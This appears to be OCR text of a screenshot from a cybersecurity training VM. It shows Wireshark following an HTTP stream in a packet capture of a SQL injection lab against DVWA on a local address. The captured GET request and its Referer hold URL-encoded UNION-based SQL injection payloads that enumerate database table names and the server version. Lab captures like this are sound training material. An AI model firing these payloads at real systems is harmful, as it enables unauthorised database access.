 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
File Edit View Go Capture
tcp.stream eq 5
No. Time
25 383.277032 1
26 383.277811 1
27 383.284289 1
27+or+1%3D1+union+s…
6 Len=0 TSval=13435…
GET /dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Subm
it HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:21:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3650
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show data as ASCII
Find: users Find Next
Frame 25: 680 bytes
Help Filter Out This Stream Print Save as… Back Close
SQL_Lab.pcap Profile: Default
Menu Terminal SQL_Lab.pcap Wireshark · Follow HT…
Right Ctrl